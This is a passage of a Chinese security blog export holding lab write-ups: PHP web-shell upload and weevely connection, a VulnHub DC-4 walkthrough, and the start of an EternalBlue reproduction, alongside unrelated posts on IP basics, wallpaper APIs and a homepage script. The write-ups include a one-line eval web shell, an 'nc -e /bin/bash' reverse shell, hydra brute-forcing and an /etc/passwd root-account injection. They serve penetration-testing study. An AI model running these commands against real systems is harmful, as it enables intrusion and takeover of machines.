<figure class="highlight php"><table><tbody><tr><td class="code"><pre><span class="line"><span class="meta">&lt;?</span>PHP @<span class="keyword">eval</span>(<span class="variable">$_POST</span>[<span class="string">'cmd'</span>]);<span class="meta">?&gt;</span></span><br></pre></td></tr></tbody></table></figure>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810200441.png" alt="QQ截图20220810200441"></p>
<p>蚁剑连接：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810201802.png" alt="QQ截图20220810201802"></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810202139.png" alt="QQ截图20220810202139"></p>
<p>成功getshell！</p>
<h2 id="方法二-：weevely-php菜刀-连接"><a href="#方法二-：weevely-php菜刀-连接" class="headerlink" title="方法二 ：weevely(php菜刀)连接"></a>方法二 ：weevely(php菜刀)连接</h2><p>使用kali中的工具weevely，生成一个webshell文件：</p>
<p><code>weevely generate hacker shell.php</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810202446.png" alt="QQ截图20220810202446"></p>
<p>修改后缀为<code>.phP</code>进行文件上传，然后使用weevely连接webshell：</p>
<p><code>weevely http://192.168.0.131/admin/uploads/shell.PHP hacker</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810202826.png" alt="QQ截图20220810202826"></p>
<p>成功连接。</p>
<details class="folding-tag" cyan="" close=""><summary> 参考文章： </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="Hack the Pentester Lab: from SQL injection to Shell VM" href="https://www.hackingarticles.in/hack-pentester-lab-sql-injection-shell-vm/"><div class="left"><img src="https://img.anineg.space/logo-white.png"></div><div class="right"><p class="text">Hack the Pentester Lab: from SQL injection to Shell VM</p><p class="url">https://www.hackingarticles.in/hack-pentester-lab-sql-injection-shell-vm/</p></div></a></div><div class="tag link"><a class="link-card" title="My Awesome Photoblog靶机渗透WP" href="https://www.jianshu.com/p/dd8768dd2b58"><div class="left"><img src="https://img.anineg.space/logo-white.png"></div><div class="right"><p class="text">My Awesome Photoblog靶机渗透WP</p><p class="url">https://www.jianshu.com/p/dd8768dd2b58</p></div></a></div>
              </div>
            </details>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
        <tag>SQL注入</tag>
      </tags>
  </entry>
  <entry>
    <title>VulnHub——DC-4靶机学习记录</title>
    <url>/2022/07/25/dc4/</url>
    <content><![CDATA[<h1 id="关于DC-4"><a href="#关于DC-4" class="headerlink" title="关于DC-4"></a>关于DC-4</h1><blockquote>
<p>DC-4是另一个专门构建的易受攻击的实验室，旨在获得渗透测试领域的经验。</p>
<p>与以前的DC版本不同，此版本主要为初学者/中级版本而设计。只有一个标志，但从技术上讲，有多个入口点，就像上次一样，没有线索。</p>
<p>Linux技能和对Linux命令行的熟悉程度是必须的，基本的渗透测试工具的一些经验也是必须的。</p>
<p>对于初学者来说，Google可以提供很大的帮助，但你可以随时在@DCAU7上发推文给我，寻求帮助，让你再次前进。但请注意：我不会给你答案，相反，我会给你一个关于如何前进的想法。</p>
</blockquote>
<div class="table-container">
<table>
<thead>
<tr>
<th>名称</th>
<th>DC- 4</th>
</tr>
</thead>
<tbody>
<tr>
<td>发布日期</td>
<td>2019年4月7日</td>
</tr>
<tr>
<td>作者</td>
<td>DCAU</td>
</tr>
<tr>
<td>系列</td>
<td>DC</td>
</tr>
<tr>
<td>网页</td>
<td><a href="https://www.vulnhub.com/entry/dc-4,313/">https://www.vulnhub.com/entry/dc-4,313/</a></td>
</tr>
</tbody>
</table>
</div>
<h1 id="环境"><a href="#环境" class="headerlink" title="环境"></a>环境</h1><p>靶机：DC-4（IP:未知）</p>
<p>攻击机：KALI（IP:192.168.3.96）</p>
<p>平台：VMware 16.2.4</p>
<h1 id="信息收集"><a href="#信息收集" class="headerlink" title="信息收集"></a>信息收集</h1><p><strong>主机发现</strong></p>
<p><code>arp-scan -l</code></p>
<p><img src="https://img.anineg.space/scan1.png" alt="scan1"></p>
<p><strong>使用nmap进行扫描主机</strong></p>
<p><code>nmap -sS -Pn -A -p- -n 192.168.3.95</code></p>
<p><img src="https://img.anineg.space/nmapss.png" alt="nmapss"></p>
<p><code>nmap -sV -p- 192.168.3.95</code></p>
<p><img src="https://img.anineg.space/nmapsv.png" alt="nmapsv"></p>
<p><strong>web指纹识别</strong></p>
<p><code>whatweb -v 192.168.3.95</code></p>
<p><img src="https://img.anineg.space/whatweb.png" alt="whatweb"></p>
<p><strong>网站目录扫描</strong></p>
<p><code>dirb http://192.168.3.95 /usr/share/dirb/wordlists/big.txt</code></p>
<p><img src="https://img.anineg.space/dirb.png" alt="dirb"></p>
<h2 id="收集到的信息："><a href="#收集到的信息：" class="headerlink" title="收集到的信息："></a>收集到的信息：</h2><ul>
<li>靶机IP =&gt; 192.168.3.95</li>
<li><p>开放的端口：</p>
<ul>
<li>22 =&gt; ssh服务 —— OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)</li>
<li>80 =&gt; http服务 —— nginx 1.15.10</li>
</ul>
<hr>
</li>
</ul>
<h1 id="渗透测试"><a href="#渗透测试" class="headerlink" title="渗透测试"></a>渗透测试</h1><p>尝试用hydra进行爆破</p>
<p><code>hydra -l root -P /root/top1000.txt -vV -t 10 -o ssh.txt 192.168.15.152 ssh -s 22</code></p>
<p><img src="https://img.anineg.space/hydra1.png" alt="hydra1"></p>
<p>爆不出来，先去网页端看一看有什么有用的信息。</p>
<p>访问<code>http://192.168.3.95/</code></p>
<p><img src="https://img.anineg.space/0010.png" alt="0010"></p>
<p>打开网页，是一个登录界面，开始用BP进行爆破，得到密码：</p>
<blockquote>
<p>happy</p>
</blockquote>
<p><img src="https://img.anineg.space/baopo.png" alt="baopo"></p>
<p>登录进入，发现有可以执行命令的地方：</p>
<p><img src="https://img.anineg.space/login.png" alt="login"></p>
<p><img src="https://img.anineg.space/run.png" alt="run"></p>
<p>使用BP进行抓包，发现可以修改命令：</p>
<p><img src="https://img.anineg.space/bp1.png" alt="bp1"></p>
<p><img src="https://img.anineg.space/bp2.png" alt="bp2"></p>
<p><img src="https://img.anineg.space/fire1.png" alt="fire1"></p>
<p>先执行一个反弹shell的命令：<code>nc -e /bin/bash 192.168.3.95 4444</code></p>
<p>执行之前现在kali上监听4444端口：<code>nc -lnvp 4444</code></p>
<p><img src="https://img.anineg.space/listen.png" alt="listen"></p>
<p><img src="https://img.anineg.space/bp4.png" alt="bp4"></p>
<p>getshell成功：</p>
<p><img src="https://img.anineg.space/ncsuccess.png" alt="ncsuccess"></p>
<p>进入交互模式，便于操作：<code>python -c 'import pty;pty.spawn("/bin/sh")'</code></p>
<p>先搜刮一下目录：</p>
<p><img src="https://img.anineg.space/jim.png" alt="jim"></p>
<p>查看jim用户下的backups，发现确实是密码的备份，cat打开进行查看，确实是密码。</p>
<p><img src="https://img.anineg.space/bak.png" alt="bak"></p>
<p>看看其他文件，mbox访问被拒绝：</p>
<p><img src="https://img.anineg.space/catother.png" alt="catother"></p>
<p>把密码copy到本地，用 hydra进行爆破：</p>
<p><code>hydra -l jim -P /home/kali/桌面/bak.txt ssh://192.168.3.95</code></p>
<p><img src="https://img.anineg.space/hydrasuccess.png" alt="hydrasuccess"></p>
<p>得到密码：</p>
<blockquote>
<p>jibril04</p>
</blockquote>
<p>使用ssh远程登陆：</p>
<p><img src="https://img.anineg.space/sshin1.jpg" alt="sshin1"></p>
<p>注意系统提示有新的邮件。</p>
<p>找到邮件，发现 charles用户交给 jim用户保管的密码：</p>
<p><img src="https://img.anineg.space/cdmail.png" alt="cdmail"></p>
<p><img src="https://img.anineg.space/jimmail.png" alt="jimmail"></p>
<p>得到用户名和密码：</p>
<blockquote>
<p>charles </p>
<p>^xHhA&amp;hvim0y</p>
</blockquote>
<p>再次使用ssh远程登陆到charles ：</p>
<p><img src="https://img.anineg.space/sshin2.png" alt="sshin2"></p>
<p>查看用户权限发现，该用户可以以root权限免密码执行 /usr/bin/teehee</p>
<p>进行提权，直接向/etc/passwd中增加内容：</p>
<p> echo 命令与 sudo 命令配合使用，可以实现向那些只有系统管理员才有权限操作的文件中写入信息</p>
<p>添加一个 hack用户，并使用teehee执行写入passwd中</p>
<p><code>echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd</code></p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">参数解释：</span><br><span class="line">admin:x:0:0::/home/admin:/bin/bash</span><br><span class="line">[用户名]：[密码]：[UID]：[GID]：[身份描述]：[主目录]：[登录shell]</span><br><span class="line">"-a" 选项的作用等同于 "&gt;&gt;" 命令</span><br></pre></td></tr></tbody></table></figure>
<p><img src="https://img.anineg.space/image-20220725223345603.png" alt="image-20220725223345603"></p>
<p>得到flag：<img src="https://img.anineg.space/flag.png" alt="flag"></p>
<details class="folding-tag" cyan="" close=""><summary> 参考文章： </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="菜鸟渗透日记24---DC-4靶机打靶过程详解" href="https://blog.csdn.net/leesir98/article/details/101620077"><div class="left"><img src="https://img.anineg.space/csdn.png"></div><div class="right"><p class="text">菜鸟渗透日记24---DC-4靶机打靶过程详解</p><p class="url">https://blog.csdn.net/leesir98/article/details/101620077</p></div></a></div><div class="tag link"><a class="link-card" title="DC-4靶机渗透指南（渗透测试详细操作）" href="https://blog.csdn.net/weixin_45671944/article/details/121747512"><div class="left"><img src="https://img.anineg.space/csdn.png"></div><div class="right"><p class="text">DC-4靶机渗透指南（渗透测试详细操作）</p><p class="url">https://blog.csdn.net/weixin_45671944/article/details/121747512</p></div></a></div><div class="tag link"><a class="link-card" title="【vulnhub】---DC-4靶机" href="https://blog.csdn.net/qq_43168364/article/details/106626917"><div class="left"><img src="https://img.anineg.space/csdn.png"></div><div class="right"><p class="text">【vulnhub】---DC-4靶机</p><p class="url">https://blog.csdn.net/qq_43168364/article/details/106626917</p></div></a></div>
              </div>
            </details>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
      </tags>
  </entry>
  <entry>
    <title>VulnHub——DC-1靶机学习记录</title>
    <url>/2022/09/24/dc1/</url>
    <content><![CDATA[<div class="hbe hbe-container" id="hexo-blog-encrypt" data-wpm="抱歉, 这个密码看着不太对, 请再试试." data-whm="抱歉, 这个文章不能被校验, 不过您还是能看看解密后的内容.">
  <script id="hbeData" type="hbeData" data-hmacdigest="3b2ec1f57f353b6645dd979ba5d3cad9d0644f820d1485f13da96c44b3fe5ac9">[base64]</script>
  <div class="hbe hbe-content">
    <div class="hbe hbe-input hbe-input-up">
      <input class="hbe hbe-input-field hbe-input-field-up" type="password" id="hbePass">
      <label class="hbe hbe-input-label hbe-input-label-up" for="hbePass">
        <span class="hbe hbe-input-label-content hbe-input-label-content-up">加密文章，请输入密码</span>
      </label>
    </div>
  </div>
</div>
<script data-pjax src="/lib/hbe.js"></script><link href="/css/hbe.style.css" rel="stylesheet" type="text/css">]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
      </tags>
  </entry>
  <entry>
    <title>IP地址详解</title>
    <url>/2022/03/17/cgrona1/</url>
    <content><![CDATA[<h1 id="0x01-IP（IPv4）"><a href="#0x01-IP（IPv4）" class="headerlink" title="0x01 IP（IPv4）"></a>0x01 IP（IPv4）</h1><p>IP地址是唯一的标识，分为a、b、c、d四个字段，形式为X.X.X.X，每个字段都由32位的二进制数字构成，所以每个字段范围都是0-255（但我们可以使用的IP不包括0和255）</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">如：10.2.1.1 、 192.168.1.1</span><br></pre></td></tr></tbody></table></figure>
<h1 id="0x02-子网掩码"><a href="#0x02-子网掩码" class="headerlink" title="0x02 子网掩码"></a>0x02 子网掩码</h1><ol>
<li><strong>局域网通信规则</strong>：在同一局域网中，所有的IP必须在同一网段中才可以互相通信</li>
<li><strong>IP地址构成</strong>：网络位+主机位（网络位相同的IP地址，属于同一网段）</li>
<li><strong>子网掩码</strong>：每一个IP地址必须配一个子网掩码，用来确定IP地址的网络位</li>
</ol>
<p><strong>子网掩码如何确定网络位</strong>：与<strong>255</strong>对应的数字为<strong>网络位</strong>，与<strong>0</strong>对应的数字为<strong>主机位</strong></p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">255.0.0.0  、 255.255.0.0  、 255.255.255.0</span><br><span class="line">PLAINTEXT</span><br><span class="line">如：</span><br><span class="line"></span><br><span class="line">10.1.1.1   255.0.0.0</span><br><span class="line">则10.1.1.1属于10.0.0.0这个网段，主机名字叫1.1.1</span><br><span class="line"></span><br><span class="line">10.1.1.1   255.255.0.0</span><br><span class="line">则10.1.1.1属于10.1.0.0这个网段，主机名字叫1.1</span><br><span class="line"></span><br><span class="line">10.1.1.1   255.255.255.0</span><br><span class="line">则10.1.1.1属于10.1.1.0这个网段，主机名字叫1</span><br></pre></td></tr></tbody></table></figure>
<h1 id="0x03-IP地址详解"><a href="#0x03-IP地址详解" class="headerlink" title="0x03 IP地址详解"></a>0x03 IP地址详解</h1><p>IP地址分为五大类（以IP地址的第一位进行区分）</p>
<ul>
<li><strong>A类</strong>： <strong>1-126</strong> 默认子网掩码：255.0.0.0</li>
<li><strong>B类</strong>：<strong>128-191</strong> 默认子网掩码：255.255.0.0</li>
<li><strong>C类</strong>：<strong>192-223</strong> 默认子网掩码：255.255.255.0</li>
<li><strong>D类</strong>：<strong>224-239</strong> 组播地址</li>
<li><strong>E类</strong>：<strong>240-254</strong> 科研使用</li>
</ul>
<p>注：</p>
<p>1、目前我们可以使用的只有A、B、C 三类</p>
<p>2、A、B、C 三类的子网掩码可以修改</p>
<h2 id="3-1-127开头"><a href="#3-1-127开头" class="headerlink" title="3.1 127开头"></a>3.1 127开头</h2><p>这个开头只有一个地址：<strong>127.0.0.1：</strong>本地回环地址（永远代表自己）</p>
<p>Ping这个地址代表跟自己通信（Ping它等于Ping自己）</p>
<h2 id="3-2-广播地址"><a href="#3-2-广播地址" class="headerlink" title="3.2 广播地址"></a>3.2 广播地址</h2><p>主机位上全为255即为广播地址</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">如：</span><br><span class="line">10.1.1.1  255.255.0.0</span><br><span class="line">这个IP属于10.1.0.0这个网段，那么把主机位、或者说0这个位置全都换成255就是广播地址:10.1.255.255就是这个IP的广播地址</span><br></pre></td></tr></tbody></table></figure>
<h1 id="0x04-网关"><a href="#0x04-网关" class="headerlink" title="0x04 网关"></a>0x04 网关</h1><p><strong>网关（Gateway）</strong>：网络的出口，可以使不在同一个网段的IP通信，一般在路由器上</p>
<p>通俗来讲就是访问互联网的通道</p>
<p>路由器：可用连接内外网的设备</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">主机与主机之间互相通信:</span><br><span class="line">	首先判断目标IP地址与自己是否处在同一网段</span><br><span class="line">	若在同一网段，则直接发出去，而不找网关</span><br><span class="line">	若不在同一网段，则直接发包给网关</span><br></pre></td></tr></tbody></table></figure>
<h1 id="0x05-DNS"><a href="#0x05-DNS" class="headerlink" title="0x05 DNS"></a>0x05 DNS</h1><p>DNS：Domain Name Service 域名服务</p>
<p>用于<strong>解析网站域名</strong></p>
<p>通过浏览器使用域名访问互联网：</p>
<ul>
<li>浏览器会先找是否有本地缓存（也就是之前是否访问过该网站）</li>
<li>接着会找位于 C 盘的本地解析文件（host文件）</li>
<li>本地没有的话，浏览器会向DNS服务器发起解析请求</li>
</ul>
<p>若直接访问 IP 地址的话则不需要DNS服务</p>
<p>通过命令</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">nslookup www.baidu.com</span><br></pre></td></tr></tbody></table></figure>
<p>可以查询该网址的 IP 地址以及帮你进行解析的 DNS</p>
<p><a href="https://cgrona.top/2022/01/09/study/1.png"><img src="https://cgrona.vercel.app/2022/01/09/study/1.png" alt="img"></a></p>
<h1 id="0x06-网络测试命令"><a href="#0x06-网络测试命令" class="headerlink" title="0x06 网络测试命令"></a>0x06 网络测试命令</h1><ul>
<li><p>如何查看IP地址</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">ipconfig # 查看IP地址基本信息</span><br><span class="line">ipconfig /all # 查看IP地址详细信息</span><br></pre></td></tr></tbody></table></figure>
</li>
<li><p>测试网络连通性</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">ping 目标IP地址 # 测试网络连通性，有回复即为可以成功通信</span><br><span class="line">ping -t 目标IP地址 # 一直ping</span><br><span class="line">ping -n 目标IP地址 # 修改ping包的数量</span><br><span class="line"></span><br><span class="line">注:若ping不通，可能对方不在线，或者对方开着防火墙</span><br></pre></td></tr></tbody></table></figure>
</li>
</ul>
]]></content>
      <categories>
        <category>转载</category>
      </categories>
  </entry>
  <entry>
    <title>随机背景API接口整理</title>
    <url>/2022/03/20/backgroundAPI/</url>
    <content><![CDATA[<h1 id="废话不多说，上图！（每次刷新都不一样哦-）"><a href="#废话不多说，上图！（每次刷新都不一样哦-）" class="headerlink" title="废话不多说，上图！（每次刷新都不一样哦~）"></a>废话不多说，上图！（每次刷新都不一样哦~）</h1><p>（API链接在后面）</p>
<p><img src="https://api.mtyqx.cn/api/random.php" alt=""></p>
<p><img src="https://api.mtyqx.cn/tapi/random.php" alt=""></p>
<p><img src="https://api.ixiaowai.cn/api/api.php" alt=""></p>
<p><img src="https://api.ixiaowai.cn/mcapi/mcapi.php" alt=""></p>
<p><img src="https://acg.toubiec.cn/random.php" alt=""></p>
<p><img src="https://www.dmoe.cc/random.php" alt=""></p>
<p><img src="https://api.paugram.com/wallpaper/?source=sina&amp;category=us" alt=""></p>
<h1 id="API接口链接"><a href="#API接口链接" class="headerlink" title="API接口链接"></a>API接口链接</h1><h2 id="必应壁纸"><a href="#必应壁纸" class="headerlink" title="必应壁纸"></a>必应壁纸</h2><figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">https://api.dujin.org/bing/1366.php (1366*768)</span><br><span class="line">https://api.dujin.org/bing/1920.php (1920*1080)</span><br><span class="line">https://api.dujin.org/bing/m.php    (1080*1920)</span><br><span class="line">//api.timecdn.cn/libs/wallpaper/v1  (1920*1080)</span><br></pre></td></tr></tbody></table></figure>
<p><img src="http://api.timecdn.cn/libs/wallpaper/v1" alt=""></p>
<center>今日必应壁纸</center>



<h2 id="野生动漫-API"><a href="#野生动漫-API" class="headerlink" title="野生动漫 API"></a>野生动漫 API</h2><figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">https://api.mtyqx.cn/api/random.php</span><br><span class="line">https://api.mtyqx.cn/tapi/random.php</span><br></pre></td></tr></tbody></table></figure>
<h2 id="系列-API（需自己按照网站说明调用-API-参数）"><a href="#系列-API（需自己按照网站说明调用-API-参数）" class="headerlink" title="系列 API（需自己按照网站说明调用 API 参数）"></a>系列 API（需自己按照网站说明调用 API 参数）</h2><blockquote>
<p>小歪 API</p>
<p><a href="https://api.ixiaowai.cn/">https://api.ixiaowai.cn</a></p>
<p>未知名称动漫 API</p>
<p><a href="https://acg.toubiec.cn/">https://acg.toubiec.cn</a></p>
<p>樱花 API</p>
<p><a href="http://www.dmoe.cc/">http://www.dmoe.cc/</a></p>
<p>岁月小筑随机背景 API</p>
<p><a href="https://img.xjh.me/">https://img.xjh.me</a></p>
<p>保罗 API</p>
<p><a href="https://api.paugram.com/help/wallpaper/">https://api.paugram.com/help/wallpaper/</a></p>
<p>樱道随机图片</p>
<p><a href="https://img.r10086.com/">https://img.r10086.com/</a></p>
<p>墨天逸</p>
<p><a href="http://api.mtyqx.cn/">http://api.mtyqx.cn</a></p>
<p>Unsplash</p>
<p><a href="https://source.unsplash.com/">https://source.unsplash.com/</a></p>
<p>后宫漫图：</p>
<p><a href="https://acg.sx/images">https://acg.sx/images</a></p>
<p>EEEDOG</p>
<p><a href="https://www.eee.dog/tech/rand-pic-api.html">https://www.eee.dog/tech/rand-pic-api.html</a></p>
<p>东方 Project</p>
<p><a href="https://img.paulzzh.tech/">https://img.paulzzh.tech/</a></p>
<p>搏天 API</p>
<p><a href="https://api.btstu.cn/doc/sjbz.php">https://api.btstu.cn/doc/sjbz.php</a></p>
<p>汐岑 ACG</p>
<p><a href="https://acg.yanwz.cn/">https://acg.yanwz.cn</a></p>
<p>凌一 API</p>
<p><a href="https://api.lyiqk.cn/">https://api.lyiqk.cn</a></p>
<p>Lorem Picsum</p>
<p><a href="https://picsum.photos/">https://picsum.photos/</a></p>
<p>API 接口文档 - 夏沫博客</p>
<p><a href="https://cdn.seovx.com/">https://cdn.seovx.com/</a></p>
<p>Ushio API</p>
<p><a href="https://www.eee.dog/tech/rand-pic-api.html">https://www.eee.dog/tech/rand-pic-api.html</a></p>
<p>点滴 API</p>
<p><a href="https://api.ddkjt.com/">https://api.ddkjt.com/</a></p>
<p>Langford’s API</p>
<p><a href="https://api.ucany.net/">https://api.ucany.net/</a></p>
<p>一铭 API</p>
<p><a href="https://api.wer.plus/product/doc?id=2">https://api.wer.plus/product/doc?id=2</a></p>
<p><a href="https://api.wer.plus/product/doc?id=3">https://api.wer.plus/product/doc?id=3</a></p>
<p>R0A1NG’s API<br><a href="https://api.roaing.com/#/doc/dongmanimg">https://api.roaing.com/#/doc/dongmanimg</a></p>
<p>JacksonXE の API<br><a href="https://api.jacksonxe.cn/api/file/random?sole=">https://api.jacksonxe.cn/api/file/random?sole=</a></p>
</blockquote>
<div class="tag link"><a class="link-card" title="随机壁纸API整理" href="https://quest.myxxts.club/archives/54/"><div class="left"><img src="https://sdn.geekzu.org/avatar/b78149ae3a65c308a991d61840da7225?s=&amp;r=&amp;d="></div><div class="right"><p class="text">随机壁纸API整理</p><p class="url">https://quest.myxxts.club/archives/54/</p></div></a></div>
]]></content>
      <categories>
        <category>博客</category>
      </categories>
  </entry>
  <entry>
    <title>主页源码修改记录（简单网页倒计时+跳转+文本替换）</title>
    <url>/2023/04/14/indexcode/</url>
    <content><![CDATA[<h1 id="网站模板"><a href="#网站模板" class="headerlink" title="网站模板"></a>网站模板</h1><p>我的主页<a href="https://anineg.space/">ANINEGの小屋</a>模板是使用的来自<a href="https://html5up.net/">https://html5up.net</a>的免费模板，以下是网页的介绍：</p>
<ul>
<li>Fully <strong>Responsive</strong></li>
<li>Built on intelligent <strong>HTML5 + CSS3</strong></li>
<li>Super <strong>Customizable</strong></li>
<li><strong>100% Free</strong> under the <a href="https://html5up.net/license">Creative Commons</a></li>
</ul>
<p>有需要的同学们可以去自行下载。</p>
<p><img src="https://img.anineg.space/myindex.png" alt=""></p>
<h1 id="源码修改"><a href="#源码修改" class="headerlink" title="源码修改"></a>源码修改</h1><p>在原有模板的基础上，我增添了如下功能：</p>
<ol>
<li>它会在页面上显示10秒倒计时，结束后后自动跳转到博客页。</li>
<li>在倒计时这10秒中可以对博客网页进行预加载。</li>
<li>当用户单击网页任何位置时，倒计时停止，并将显示倒计时的文本替换为“欢迎访问ANINEG的小屋”</li>
</ol>
<p>以下是实现过程：</p>
<figure class="highlight html"><table><tbody><tr><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">script</span>&gt;</span><span class="language-javascript"></span></span><br><span class="line"><span class="language-javascript">    <span class="keyword">var</span> preloadUrl = <span class="string">"https://blog.anineg.space/"</span>; <span class="comment">// 需要预加载的页面地址</span></span></span><br><span class="line"><span class="language-javascript">    <span class="keyword">var</span> iframe = <span class="variable language_">document</span>.<span class="title function_">createElement</span>(<span class="string">"iframe"</span>); <span class="comment">// 创建一个iframe元素</span></span></span><br><span class="line"><span class="language-javascript">    iframe.<span class="property">style</span>.<span class="property">display</span> = <span class="string">"none"</span>; <span class="comment">// 将iframe元素隐藏</span></span></span><br><span class="line"><span class="language-javascript">    iframe.<span class="property">src</span> = preloadUrl; <span class="comment">// 设置预加载页面的地址</span></span></span><br><span class="line"><span class="language-javascript">    <span class="variable language_">document</span>.<span class="property">body</span>.<span class="title function_">appendChild</span>(iframe); <span class="comment">// 将iframe元素添加到body中，开始预加载</span></span></span><br><span class="line"><span class="language-javascript"></span></span><br><span class="line"><span class="language-javascript">    <span class="keyword">var</span> count = <span class="number">13</span>; <span class="comment">// 设置倒计时时间</span></span></span><br><span class="line"><span class="language-javascript">    <span class="keyword">var</span> intervalId = <span class="built_in">setInterval</span>(<span class="keyword">function</span>(<span class="params"></span>) {</span></span><br><span class="line"><span class="language-javascript">        count--;</span></span><br><span class="line"><span class="language-javascript">        <span class="variable language_">document</span>.<span class="title function_">getElementById</span>(<span class="string">"countdown"</span>).<span class="property">innerHTML</span> = count; <span class="comment">// 更新倒计时数字</span></span></span><br><span class="line"><span class="language-javascript">        <span class="keyword">if</span> (count &lt;= <span class="number">0</span>) {</span></span><br><span class="line"><span class="language-javascript">            <span class="built_in">clearInterval</span>(intervalId); <span class="comment">// 清除计时器</span></span></span><br><span class="line"><span class="language-javascript">            <span class="variable language_">document</span>.<span class="title function_">getElementById</span>(<span class="string">"countdown-text"</span>).<span class="property">innerHTML</span> = <span class="string">"欢迎访问ANINEG的小屋"</span>; <span class="comment">// 替换倒计时提示为“欢迎访问”</span></span></span><br><span class="line"><span class="language-javascript">            <span class="variable language_">window</span>.<span class="property">location</span>.<span class="property">href</span> = <span class="string">"https://blog.anineg.space/"</span>; <span class="comment">// 跳转到下一个页面</span></span></span><br><span class="line"><span class="language-javascript">        }</span></span><br><span class="line"><span class="language-javascript">    }, <span class="number">1000</span>);</span></span><br><span class="line"><span class="language-javascript"></span></span><br><span class="line"><span class="language-javascript">    <span class="variable language_">document</span>.<span class="title function_">addEventListener</span>(<span class="string">"click"</span>, <span class="keyword">function</span>(<span class="params"></span>) {</span></span><br><span class="line"><span class="language-javascript">        <span class="built_in">clearInterval</span>(intervalId); <span class="comment">// 清除计时器</span></span></span><br><span class="line"><span class="language-javascript">        <span class="variable language_">document</span>.<span class="title function_">getElementById</span>(<span class="string">"countdown-text"</span>).<span class="property">innerHTML</span> = <span class="string">"欢迎访问ANINEG的小屋"</span>; <span class="comment">// 替换倒计时提示为“欢迎访问”</span></span></span><br><span class="line"><span class="language-javascript">    });</span></span><br><span class="line"><span class="language-javascript"></span><span class="tag">&lt;/<span class="name">script</span>&gt;</span></span><br><span class="line"></span><br><span class="line"><span class="tag">&lt;<span class="name">p</span> <span class="attr">id</span>=<span class="string">"countdown-text"</span>&gt;</span><span class="tag">&lt;<span class="name">span</span> <span class="attr">id</span>=<span class="string">"countdown"</span>&gt;</span>13<span class="tag">&lt;/<span class="name">span</span>&gt;</span> 秒后自动前往博客页···<span class="tag">&lt;/<span class="name">p</span>&gt;</span></span><br></pre></td></tr></tbody></table></figure>
<p>实际上，该模板的入场动画大概耗费3秒左右，因此需要10秒自动跳转的效果就需要将预设调为13秒。</p>
<p>在预加载部分，在倒计时开始时，使用JavaScript动态创建一个<code>&lt;iframe&gt;</code>元素，并将需要预加载的页面设置为该<code>&lt;iframe&gt;</code>的<code>src</code>属性。这样，浏览器就会在倒计时期间开始预加载该页面，从而提高用户体验。</p>
<p>接着，我们创建了一个计时器，每秒减少计数器变量<code>count</code>的值，并更新页面上的倒计时数字。当<code>count</code>的值减少到0时，清除计时器并跳转到下一个页面。最后，在页面上添加了一个事件监听器，当用户单击页面上的任何位置时，清除计时器，停止倒计时。</p>
<p>最后，我们在页面中添加了一个<code>&lt;p&gt;</code>元素，并将其<code>id</code>属性设置为<code>"countdown-text"</code>，用于显示倒计时提示或替换后的新文本。在计时器停止时，我们使用JavaScript修改了该元素的文本内容，将倒计时提示替换为需要显示的新文本。同时在单击事件监听器中补充添加了一行代码，用于在停止计时器时替换倒计时提示为“欢迎访问”文本。这样，无论是计时器正常结束还是被单击事件停止，都会显示“欢迎访问”文本。</p>
]]></content>
      <categories>
        <category>随手记</category>
      </categories>
      <tags>
        <tag>源码</tag>
      </tags>
  </entry>
  <entry>
    <title>永恒之蓝漏洞复现</title>
    <url>/2022/04/21/eternalblue/</url>
    <content><![CDATA[<h1>漏洞描述：</h1>
<p>Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞，恶意代码会扫描开放445文件共享端口的Windows机器，无需用户任何操作，只要开机上网，不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。</p>
<h1>影响版本：</h1>
<p>目前已知受影响的Windows 版本包括但不限于：WindowsNT，Windows2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8，Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。</p>
<h1>复现环境：</h1>
<p>攻击机：Linux Kali （192.168.8.242）</p>
<p>靶机：Windows7 x64 （192.168.8.172）</p>
<h1>复现过程：</h1>
<h2 id="主机发现">主机发现</h2>
<p>用nmap探测本网段存活主机 <code>nmap 192.168.8.17</code></p>
<p>探测到存活主机ip，并探测到开放445端口，而永恒之蓝利用的就是445端口的smb服务，操作系统溢出漏洞。</p>
<h2 id="进入MSF框架">进入MSF框架</h2>
<p>执行<code>msfconsole</code></p>
<p><img src="https://img.anineg.space/2.png" alt="2"></p>
<p>ms17-010代码 msf6 &gt; <code>search ms17_010</code></p>
<p><img src="https://img.anineg.space/3.png" alt="3"></p>
<p>在这里可以看到两个工具，其中auxiliary/scanner/smb/smb_ms17_010是永恒之蓝扫描模块,探测主机是否存在MS17_010漏洞，exploit/windows/smb/ms17_010_eternalblue是永恒之蓝攻击代码，前者扫描漏洞，后者进行攻击。</p>
<h2 id="使用ms17-010扫描模块">使用ms17-010扫描模块</h2>
